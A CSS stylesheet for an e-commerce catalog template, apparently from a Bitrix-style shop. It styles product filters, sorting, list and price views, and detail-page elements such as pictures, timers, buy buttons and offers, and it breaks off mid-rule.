.filter.vertical .bx_filter_block .price{
	margin:0px !important;
}

.filter.vertical .bx_filter_block .price.to{
	float:right;
}

.filter.vertical .bx_filter_block .price:first-child:after{
	margin:0px;
	padding:0px 0px 0px 2px;
}

.filter.vertical .bx_filter_block .price span{
	display:none;
	visibility:hidden;
}

.filter.vertical .bx_filter_block .price input[type="text"]{
	width:73px;
}

.filter.vertical .bx_filter_block .bx_ui_slider_track{
	width:auto;
	height:7px;
	margin:0px;
	position:absolute;
	left:10px;
	right:10px;
	top:52px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.filter.vertical form .submit{
	float:left;
	margin:8px 0px 0px 0px;
	padding:0px 10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.filter.vertical form .submit #modef,
.filter.vertical a.catalog_item_toogle_filter_reset{
	float:left;
	margin:9px 0px 0px 0px;
}

.filter.vertical form .submit button[id="set_filter"]{
	width:162px;
	height:30px;
	margin:12px 0px 0px 0px;
}

.filter_indent.vertical{
	margin:0px 0px 10px 0px;
}

/***COUNT_ITEMS***/
.count_items{
	height:29px;
	float:left;
	margin:0px 10px 0px 0px;
	padding:0px;
}

.count_items label{
	float:left;
	margin:0px 5px 0px 0px;
	padding:0px;
}

.count_items span{
	float:left;
	margin:0px;
	padding:0px;
}

/***SORTING_LIMIT***/
.catalog-item-sorting,
.catalog-item-limit{
	height:29px;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item-limit{
	margin:0px 0px 0px 14px;
}

.catalog-item-sorting label,
.catalog-item-limit label{
	float:left;
	margin:0px 10px 0px 0px;
	padding:0px;
}

.catalog-item-sorting label .short,
.catalog-item-limit label .short{
	display:none;
	visibility:hidden;
}

.catalog-item-sorting a,
.catalog-item-limit a{
	float:left;
	margin:0px 5px 0px 0px;
	padding:0px 11px;
}

.catalog-item-sorting a:last-child,
.catalog-item-limit a:last-child{
	margin:0px;
}

.catalog-item-sorting a.selected{
	padding:0px 29px 0px 11px;
	position:relative;
}

.catalog-item-sorting a.selected:after{
	position:absolute;
	right:10px;
	top:50%;
	margin:-3px 0px 0px 0px;
	padding:0px;
}

/***VIEW***/
.catalog-item-view{
	height:29px;
	float:right;
	margin:0px;
	padding:0px;
}

.catalog-item-view a{
	width:27px;
	height:27px;
	float:left;
	margin:0px 5px 0px 0px;
	padding:0px;
}

.catalog-item-view a:last-child{
	margin:0px;
}

/***CATALOG_SECTION***/
#catalog{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item-list-view{
	width:100%;
	float:left;
	margin:13px 0px 0px 0px;
	padding:0px;
}

.catalog-item{
	width:100%;
	float:left;
	margin:2px 0px 0px 0px;
	padding:0px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.catalog-item.hidden{
	opacity:0;
}

.catalog-item.visible{
	opacity:1;
}

.catalog-item .catalog-item-info{
	width:100%;
	float:left;
	margin:0px;
	padding:18px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
}

.catalog-item .catalog-item-image-cont{
	width:178px;
	float:left;
	margin:10px 20px 0px 10px;
	padding:0px;
}

.catalog-item .catalog-item-image{
	width:178px;
	height:178px;
	display:table;
	margin:0px;
	padding:0px;
	position:relative;
}

.catalog-item .catalog-item-image a{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item .catalog-item-image img{
	width:auto;
	max-width:178px;
	height:auto;
	max-height:178px;
}

.catalog-item .catalog-item-image .sticker-cont{
	position:absolute;
	left:-30px;
	top:-10px;
}

.catalog-item .catalog-item-image .time_buy_sticker{
	width:93px;
	height:93px;
	margin:-20px 0px 8px 0px;
	padding:0px;
	position:relative;
	overflow:hidden;
}

.catalog-item .catalog-item-image .time_buy_figure{
	width:0px;
	height:0px;
	position:absolute;
	left:0px;
	top:0px;
}

.catalog-item .catalog-item-image .time_buy_text{
	position:absolute;
	left:9px;
	top:15px;
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
	-o-transform:rotate(-45deg);
	-ms-transform:rotate(-45deg);
	transform:rotate(-45deg);
}

.catalog-item .catalog-item-image .sticker{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-item .catalog-item-image .sticker span{
	width:42px;
	height:22px;
	display:block;
	margin:0px 0px 2px 0px;
	padding:0px;
	position:relative;
}

.catalog-item .catalog-item-image .sticker span:last-child{
	margin:0px;
}

.catalog-item .catalog-item-image .sticker span:after{
	width:0px;
	height:0px;
	position:absolute;
	right:-6px;
	top:0px;
}

.catalog-item .catalog-item-image img.manufacturer{
	position:absolute;
	right:0px;
	bottom:-1px;
}

.catalog-item .catalog-item-desc{
	width:541px;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item .catalog-item-title{
	margin:4px 0px 0px 0px;
	padding:0px;
}

.catalog-item .catalog-item-preview-text{
	margin:8px 0px 0px 0px;
	padding:0px;
}

.catalog-item .article_rating{
	margin:14px 0px 0px 0px;
	padding:0px;
}

.catalog-item .article{
	float:left;
	margin:2px 32px 0px 0px;
	padding:0px;
}

.catalog-item .rating{
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item .rating table{
	border-collapse:collapse;
}

.catalog-item .rating table td{
	margin:0px;
	padding:0px;
	vertical-align:middle;
}

.catalog-item .rating table td.vote-result{
	padding:0px 0px 0px 7px;
}

.catalog-item .rating .star-active{
	cursor:pointer;
}

.catalog-item .properties{
	margin:11px 0px 0px 0px;
	padding:0px;
}

.catalog-item .property{
	margin:0px 0px 4px 0px;
	padding:0px;
}

.catalog-item .property:last-child{
	margin:0px;
}

.catalog-item .property .name,
.catalog-item .property .val{
	float:left;
	margin:0px;
	padding:0px;
	position:relative;
	top:3px;
}

.catalog-item .property .name{
	float:left;
}

.catalog-item .property .val{
	float:right;
}

.catalog-item .compare_delay{
	margin:19px 0px 0px 0px;
	padding:0px;
}

.catalog-item .compare,
.catalog-item .delay{
	float:left;
	margin:0px 5px 0px 0px;
	padding:0px;
}

.catalog-item .compare{
	margin:0px 5px 0px 0px;
}

.catalog-item .compare a,
.catalog-item .delay a{
	height:27px;
	display:table;
	margin:0px;
	padding:0px 11px 0px 8px;
}

.catalog-item .compare a i,
.catalog-item .delay a i,
.catalog-item .compare a span,
.catalog-item .delay a span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item .compare a span,
.catalog-item .delay a span{
	padding:0px 0px 0px 7px;
}

.catalog-item .compare .catalog-item-compare i:nth-child(2),
.catalog-item .compare .catalog-item-compared i:first-child,
.catalog-item .delay .catalog-item-delay i:nth-child(2),
.catalog-item .delay .catalog-item-delayed i:first-child{
	display:none;
	visibility:hidden;
}

.catalog-item .compare .catalog-item-compared i:nth-child(2),
.catalog-item .delay .catalog-item-delayed i:nth-child(2){
	display:table-cell;
	visibility:visible;
}

.catalog-item .item-price{
	float:right;
	margin:6px 0px 0px 0px;
	padding:0px 0px 104px 0px;
}

.catalog-item .item-price.item-tb{
	margin:0px;
	padding:57px 0px 104px 0px;
}

.catalog-item .item-price .catalog-item-price,
.catalog-item .item-price .catalog-item-price-old,
.catalog-item .item-price .catalog-item-price-percent,
.catalog-item .item-price .unit{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-item .item_time_buy{
	width:138px;
	position:absolute;
	right:18px;
	top:27px;
}

.catalog-item .progress_bar_bg{
	width:100%;
	height:6px;
	margin:0px;
	padding:0px;
	position:relative;
	overflow:hidden;
}

.catalog-item .progress_bar_line{
	height:6px;
	position:absolute;
	left:0px;
	top:0px;
}

.catalog-item .time_buy_cont{
	width:100%;
	height:30px;
	display:table;
	margin:4px 0px 0px 0px;
	padding:0px;
}

.catalog-item .time_buy_clock,
.catalog-item .time_buy_timer{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item .time_buy_clock{
	width:28px;
	padding:0px 0px 0px 3px;
}

.catalog-item .time_buy_timer .countdown-row{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item .time_buy_timer .countdown-show4 .countdown-section{
	width:25%;
}

.catalog-item .time_buy_timer .countdown-section:before{
	position:absolute;
	left:0px;
	top:auto;
}

.catalog-item .time_buy_timer .countdown-section{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	position:relative;
}

.catalog-item .time_buy_timer .countdown-period{
	display:none;
	visibility:hidden;
}

.catalog-item .buy_more{
	width:138px;
	position:absolute;
    right:18px;
	bottom:18px;
}

.catalog-item .buy_more .available{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more .avl,
.catalog-item .buy_more .not_avl{
	float:right;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more .avl i,
.catalog-item .buy_more .not_avl i,
.catalog-item .buy_more .avl span,
.catalog-item .buy_more .not_avl span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more .avl i,
.catalog-item .buy_more .not_avl i{
	padding:0px 6px 0px 0px;
}

.catalog-item .buy_more .add2basket_block{
	width:100%;
	float:left;
	margin:7px 0px 0px 0px;
	padding:0px;
}

.catalog-item .buy_more .qnt_cont{
	float:right;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more a.minus,
.catalog-item .buy_more a.plus{
	width:22px;
	height:23px;
	float:right;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more a.minus span,
.catalog-item .buy_more a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more input[name="quantity"]{
	width:32px;
	height:19px;
	float:right;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more button[name="add2basket"],
.catalog-item .buy_more small.result{
	width:138px;
	height:29px;
	margin:6px 0px 0px 0px;
	padding:0px;
}

.catalog-item .buy_more .apuo{
	width:136px;
	height:27px;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more small.result,
.catalog-item .buy_more .apuo{
	float:left;
}

.catalog-item .buy_more button[name="add2basket"] i,
.catalog-item .buy_more small.result i,
.catalog-item .buy_more .apuo i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.catalog-item .buy_more .apuo .short{
	display:none;
	visibility:hidden;
}

.catalog-item .buy_more .hidden{
	display:none;
}

/***TABLE_VIEW***/
.catalog-item-table-view{
	width:100%;
	float:left;
	margin:15px 0px 0px 0px;
	padding:0px;
}

/***PRICE_VIEW***/
.catalog-item-price-view{
	width:100%;
	float:left;
	margin:13px 0px 0px 0px;
	padding:0px;
}

.catalog-item-price-view .catalog-item-info{
	display:table;
	padding:4px 13px 4px 8px;
}

.catalog-item-price-view .catalog-item-image-cont{
	width:29px;
	float:none;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 11px 0px 0px;
}

.catalog-item-price-view .catalog-item-image{
	width:29px;
	height:29px;
}

.catalog-item-price-view .catalog-item-image a img{
	max-width:29px;
	max-height:29px;
}

.catalog-item-price-view .catalog-item-image .sticker{
	position:absolute;
	left:-10px;
	top:-1px;
}

.catalog-item-price-view .catalog-item-image .sticker span{
	width:10px;
	height:5px;
	margin:0px;
}

.catalog-item-price-view .catalog-item-image .sticker span .text{
	display:none;
	visibility:hidden;
}

.catalog-item-price-view .catalog-item-title{
	width:auto;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
}

.catalog-item-price-view .item_time_buy{
	position:static;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 15px 0px 8px;
}

.catalog-item-price-view .progress_bar_bg{
	display:none;
	visibility:hidden;
}

.catalog-item-price-view .time_buy_cont{
	margin:0px;
}

.catalog-item-price-view .item-price{
	width:155px;
	float:none;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-price-view .item-price.item-tb{
	padding:0px;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-price-percent,
.catalog-item-price-view .item-price .catalog-item-price-discount,
.catalog-item-price-view .item-price .catalog-item-no-price{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-no-price{
	width:155px;
}

.catalog-item-price-view .item-price .catalog-item-price-percent{
	width:44px;
}

.catalog-item-price-view .item-price .catalog-item-price-discount{
	width:111px;
}

.catalog-item-price-view .item-price .catalog-item-price-old{
	display:none;
	visibility:hidden;
}

.catalog-item-price-view .unit{
	width:38px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-price-view .available{
	width:150px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-price-view .avl,
.catalog-item-price-view .not_avl{
	float:left;
	display:table;
	margin:0px 0px 0px 20px;
	padding:0px;
}

.catalog-item-price-view .avl i,
.catalog-item-price-view .not_avl i,
.catalog-item-price-view .avl span,
.catalog-item-price-view .not_avl span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-price-view .avl i,
.catalog-item-price-view .not_avl i{
	padding:0px 6px 0px 0px;
}

.catalog-item-price-view .buy_more{
	width:121px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	position:static;
	right:auto;
	bottom:auto;
}

.catalog-item-price-view .buy_more .add2basket_block{
	width:auto;
	margin:0px;
}

.catalog-item-price-view .buy_more .qnt_cont{
	float:left;
	margin:3px 0px 0px 0px;
}

.catalog-item-price-view .buy_more a.minus,
.catalog-item-price-view .buy_more a.plus,
.catalog-item-price-view .buy_more input[name="quantity"]{
	float:left;
}

.catalog-item-price-view .buy_more button[name="add2basket"],
.catalog-item-price-view .buy_more small.result{
	width:37px;
	margin:0px 0px 0px 5px;
	padding:0px;
}

.catalog-item-price-view .buy_more .apuo{
	width:119px;
	margin:0px;
}

.catalog-item-price-view .buy_more button[name="add2basket"] i,
.catalog-item-price-view .buy_more small.result i{
	padding:0px;
}

.catalog-item-price-view .buy_more .compare,
.catalog-item-price-view .buy_more .delay{
	display:none;
	visibility:hidden;
}

.catalog-item-price-view .buy_more .delay{
	margin:0px;
}

.catalog-item-price-view .buy_more .compare a,
.catalog-item-price-view .buy_more .delay a{
	width:27px;
	padding:0px;
}

/***CATALOG_SECTION_DESCR***/
.catalog_description{
	width:100%;
	float:left;
	margin:20px 0px 0px 0px;
	padding:10px 0px 0px 0px;
}

/***CATALOG_DETAIL***/
.catalog-detail-element{
	width:100%;
	margin:0px;
	padding:0px;
}

.catalog-detail-element .catalog-detail{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail .column{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.catalog-detail .column.first{
	width:390px;
}

.catalog-detail .column.second{
	padding:0px 0px 0px 20px;
}

.catalog-detail .column.three{
	padding:0px 20px 0px 0px;
}

/***CATALOG_DETAIL_PICTURES***/
.catalog-detail-pictures,
.catalog-detail-pictures .catalog-detail-picture{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-detail-pictures .detail_picture{
	width:100%;
	height:245px;
	display:table;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
	position:relative;
	overflow:hidden;
}

.catalog-detail-pictures .detail_picture .catalog-detail-images{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail-pictures .detail_picture img{
	width:auto;
	max-width:390px;
	height:auto;
	max-height:390px;
}

.catalog-detail-pictures .detail_picture .time_buy_sticker{
	width:93px;
	height:93px;
	position:absolute;
	left:0px;
	top:0px;
	overflow:hidden;
}

.catalog-detail-pictures .detail_picture .time_buy_figure{
	width:0px;
	height:0px;
	position:absolute;
	left:0px;
	top:0px;
}

.catalog-detail-pictures .detail_picture .time_buy_text{
	position:absolute;
	left:9px;
	top:15px;
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
	-o-transform:rotate(-45deg);
	-ms-transform:rotate(-45deg);
	transform:rotate(-45deg);
}

.catalog-detail-pictures .detail_picture .sticker{
	position:absolute;
	top:10px;
	right:0px;
}

.catalog-detail-pictures .detail_picture .sticker span{
	width:42px;
	height:22px;
	display:block;
	margin:0px 0px 2px 0px;
	padding:0px;
	position:relative;
}

.catalog-detail-pictures .detail_picture .sticker span:last-child{
	margin:0px;
}

.catalog-detail-pictures .detail_picture .sticker span:before{
	width:0px;
	height:0px;
	position:absolute;
	left:-6px;
	top:0px;
}

.catalog-detail-pictures .detail_picture img.manufacturer{
	position:absolute;
	bottom:10px;
	right:0px;
}

.catalog-detail-pictures .more_photo{
	width:100%;
	float:left;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.catalog-detail-pictures .more_photo ul{
	float:left;
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}

.catalog-detail-pictures .more_photo ul li{
	width:86px;
	height:86px;
	float:left;
	margin:0px 10px 10px 0px;
	padding:0px;
	overflow:hidden;
}

.catalog-detail-pictures .more_photo ul li:nth-child(4n+4){
	margin:0px 0px 10px 0px;
}

.catalog-detail-pictures .more_photo ul li a{
	width:86px;
	height:86px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail-pictures .more_photo ul li a span{
	display:block;
	margin:0px;
	padding:0px;
}
#video,#video iframe{width:100%;height:100%;min-width:800px;min-height:450px}
.catalog-detail-pictures .more_photo ul li #video{
	visibility:hidden;
	display:none;
}

/***CATALOG_DETAIL_ARTICLE_RATING***/
.catalog-detail .article_rating{
	width:100%;
	float:left;
	margin:13px 0px 0px 0px;
	padding:0px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.catalog-detail .catalog-detail-article{
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-detail .article{
	float:left;
	margin:2px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .rating{
	float:right;
	margin:0px;
	padding:0px;
}

.catalog-detail .rating table{
	border-collapse:collapse;
}

.catalog-detail .rating table td{
	margin:0px;
	padding:0px;
	vertical-align:middle;
}

.catalog-detail .rating table td.vote-result{
	padding:0px 0px 0px 7px;
}

.catalog-detail .rating .star-active{
	cursor:pointer;
}

/***CATALOG_DETAIL_PREVIEW_TEXT***/
.catalog-detail .catalog-detail-preview-text{
	width:100%;
	float:left;
	margin:10px 0px 0px 0px;
	padding:0px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

/***CATALOG_DETAIL_GIFT***/
.catalog-detail .catalog-detail-gift{
	width:100%;
	float:left;
	margin:17px 0px 0px 0px;
	padding:13px 17px 15px 17px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
}

.catalog-detail .catalog-detail-gift:after{
	position:absolute;
	right:-13px;
	top:16px;
}

.catalog-detail .catalog-detail-gift .gift-item{
	width:100%;
	display:table;
	margin:7px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .catalog-detail-gift .gift-image-cont{
	width:72px;
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px 12px 0px 0px;
}

.catalog-detail .catalog-detail-gift .gift-image{
	width:70px;
	height:70px;
	display:table;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

.catalog-detail .catalog-detail-gift .gift-image-col{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail .catalog-detail-gift .gift-image-col img{
	max-width:70px;
	max-height:70px;
}

.catalog-detail .catalog-detail-gift .gift-text{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

/***CATALOG_DETAIL_ADVANTAGES***/
.catalog-detail .advantages{
	margin:10px 0px 0px 0px;
	padding:0px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.catalog-detail .advantages .adv-item{
	width:100%;
	display:table;
	margin:10px 0px 0px 0px;
}

.catalog-detail .advantages .adv-icon{
	width:50px;
	height:50px;
	padding:0px;
}

.catalog-detail .advantages .adv-text{
	padding:0px 0px 0px 12px;
}

/***CATALOG_DETAIL_PRICE***/
.catalog-detail .price_buy_detail{
	width:209px;
	padding:20px;
}

.catalog-detail .catalog-detail-price{
	width:100%;
	display:table;
	margin:-8px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-old,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-percent,
.catalog-detail .catalog-detail-price .catalog-detail-item-no-price{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-old{
	margin:3px 0px 0px 0px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-no-price{
	margin:4px 0px 4px 0px;
}

/***CATALOG_DETAIL_AVAILABLE***/
.catalog-detail .catalog-detail-price .available{
	margin:0px;
	padding:0px;
}

.catalog-detail .catalog-detail-price .avl,
.catalog-detail .catalog-detail-price .not_avl{
	height:23px;
	display:table;
	margin:0px auto;
	padding:0px;
}

.catalog-detail .catalog-detail-price .avl i,
.catalog-detail .catalog-detail-price .not_avl i,
.catalog-detail .catalog-detail-price .avl span,
.catalog-detail .catalog-detail-price .not_avl span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail .catalog-detail-price .avl i,
.catalog-detail .catalog-detail-price .not_avl i{
	padding:0px 6px 0px 0px;
}

/***CATALOG_DETAIL_PROGRESS_BAR***/
.catalog-detail .catalog-detail-price .progress_bar_block{
	display:table;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .catalog-detail-price .progress_bar_title,
.catalog-detail .catalog-detail-price .progress_bar_cont,
.catalog-detail .catalog-detail-price .progress_bar_percent{
	display:table-cell;
	vertical-align:baseline;
	margin:0px;
	padding:0px;
}

.catalog-detail .catalog-detail-price .progress_bar_cont{
	padding:0px 7px;
}

.catalog-detail .catalog-detail-price .progress_bar_bg{
	width:113px;
	height:6px;
	position:relative;
	overflow:hidden;
}

.catalog-detail .catalog-detail-price .progress_bar_line{
	height:6px;
	position:absolute;
	left:0px;
	top:0px;
}

/***CATALOG_DETAIL_BUY***/
.catalog-detail .catalog-detail-buy{
	width:100%;
	display:table;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .buy_more_detail{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-detail .buy_more_detail .add2basket_form{
	width:100%;
	float:left;
}

.catalog-detail .buy_more_detail .qnt_cont{
	display:table;
	margin:0px auto 10px;
	padding:0px;
}

.catalog-detail .buy_more_detail a.minus,
.catalog-detail .buy_more_detail a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail .buy_more_detail a.minus span,
.catalog-detail .buy_more_detail a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail .buy_more_detail input[name="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:0px;
	padding:0px;
}

/***CATALOG_DETAIL_TIME_BUY***/
.catalog-detail .time_buy_cont{
	width:100%;
	height:43px;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.catalog-detail .time_buy_clock,
.catalog-detail .time_buy_timer{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail .time_buy_clock{
	width:45px;
	padding:0px 0px 0px 5px;
}

.catalog-detail .time_buy_timer .countdown-row{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail .time_buy_timer .countdown-show4 .countdown-section{
	width:25%;
}

.catalog-detail .time_buy_timer .countdown-section{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail .time_buy_timer .countdown-period{
	display:block;
	margin:-4px 0px 0px 0px;
	padding:0px;
}

/***CATALOG_DETAIL_BUY_BUTTON***/
.catalog-detail .buy_more_detail button[name="add2basket"],
.catalog-detail .buy_more_detail small.result,
.catalog-detail .buy_more_detail .apuo_detail,
.catalog-detail .buy_more_detail button[name="choose_offer"]{
	width:100%;
	height:41px;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-detail .buy_more_detail button[name="add2basket"] i,
.catalog-detail .buy_more_detail small.result i{
	margin:0px;
	padding:0px 10px 0px 0px;
}

.catalog-detail .buy_more_detail .apuo_detail i{
	margin:0px;
	padding:0px 6px 0px 0px;
}

.catalog-detail .buy_more_detail button[name="boc_anch"],
.catalog-detail .buy_more_detail .notify_anch{
	width:100%;
	height:29px;
	float:left;
	margin:5px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .buy_more_detail button[name="boc_anch"] i,
.catalog-detail .buy_more_detail .notify_anch i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.catalog-detail .buy_more_detail .url_notify .alertMsg{
	width:100%;
	float:left;
	margin:5px 0px 0px 0px;
}

.catalog-detail .buy_more_detail .hidden{
	display:none;
}

/***CATALOG_DETAIL_COMPARE_DELAY***/
.catalog-detail .compare_delay{
	width:100%;
	display:table;
	margin:5px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .compare,
.catalog-detail .catalog-detail-delay{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.catalog-detail .compare_delay div:nth-child(2){
	float:right;
}

.catalog-detail .compare a,
.catalog-detail .delay a{
	height:27px;
	display:block;
	margin:0px;
	padding:0px 11px 0px 8px;
}

.catalog-detail .compare a .compare_cont,
.catalog-detail .delay a .delay_cont{
	height:27px;
	display:table;
	margin:0px auto;
	padding:0px;
}

.catalog-detail .compare a i,
.catalog-detail .delay a i,
.catalog-detail .compare a .compare_text,
.catalog-detail .delay a .delay_text{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail .compare a .compare_text,
.catalog-detail .delay a .delay_text{
	padding:0px 0px 0px 5px;
}

.catalog-detail .compare .catalog-item-compare i:nth-child(2),
.catalog-detail .compare .catalog-item-compared i:first-child,
.catalog-detail .delay .catalog-item-delay i:nth-child(2),
.catalog-detail .delay .catalog-item-delayed i:first-child{
	display:none;
	visibility:hidden;
}

.catalog-detail .compare .catalog-item-compared i:nth-child(2),
.catalog-detail .delay .catalog-item-delayed i:nth-child(2){
	display:table-cell;
	visibility:visible;
}

/***CATALOG_DETAIL_DELIVERY***/
.catalog-detail .catalog-detail-delivery{
	width:100%;
	display:table;
	margin:6px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .catalog-detail-delivery .name,
.catalog-detail .catalog-detail-delivery .val{
	margin:0px;
	position:relative;
	top:5px;
}

.catalog-detail .catalog-detail-delivery .name{
	float:left;
	padding:0px 3px 0px 0px;
}

.catalog-detail .catalog-detail-delivery .val{
	float:right;
	padding:0px 0px 0px 3px;
}

/***CATALOG_DETAIL_PAYMENTS***/
.catalog-detail .payment_methods{
	width:100%;
	display:table;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .payment_methods .h3{
	display:none;
	visibility:hidden;
}

.catalog-detail .payment_methods ul{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.catalog-detail .payment_methods ul li{
	width:66px;
	height:30px;
	float:left;
	display:table;
	margin:5px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .payment_methods ul li:nth-child(3n + 2){
	margin:5px 5px 0px 5px;
}

.catalog-detail .payment_methods ul li a{
	display:table-cell;
	vertical-align:middle;
	overflow:hidden;
}

/***CATALOG_DETAIL_BUTTONS***/
.catalog-detail .catalog-detail-buttons{
	width:100%;
	display:table;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .catalog-detail-buttons .pcd{
	height:27px;
	display:block;
	margin:5px 0px 0px 0px;
}

.catalog-detail .catalog-detail-buttons .pcd:first-child{
	margin:0px;
}

.catalog-detail .catalog-detail-buttons .pcd i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

/***CATALOG_DETAIL_OFFERS***/
.catalog-detail .catalog-detail-offers-cont{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail .catalog-detail-offers{
	width:100%;
	float:left;
	margin:17px 0px 0px 0px;
	padding:0px 18px 19px 18px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.catalog-detail .offer_block{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-detail .offer_block .h3{
	margin:0px;
	padding:15px 0px 6px 0px;
}

.catalog-detail .offer_block ul{
	width:100%;
	float:left;
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}

.catalog-detail .offer_block ul li{
	float:left;
	margin:6px 6px 0px 0px;
}

.catalog-detail .offer_block ul.COLOR li{
	margin:4px 4px 0px 0px;
}

.catalog-detail .offer_block ul li span{
	display:block;
	margin:0px;
	padding:0px 12px;
}

.catalog-detail .offer_block ul.COLOR li span{
	width:26px;
	height:26px;
	display:block;
	padding:0px;
}

.catalog-detail .offer_block ul.COLOR li span i{
	width:24px;
	height:24px;
	display:block;
}

.catalog-detail .offer_block ul li:hover span,
.catalog-detail .offer_block ul.COLOR li:hover span{
	cursor:pointer;
}

/***CATALOG_DETAIL_PROPERTIES***/
.catalog-detail .catalog-detail-properties{
	width:100%;
	float:left;
	margin:15px 0px 0px 0px;
	padding:0px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	overflow:hidden;
}

.catalog-detail .catalog-detail-properties .h4{
	width:100%;
	margin:0px;
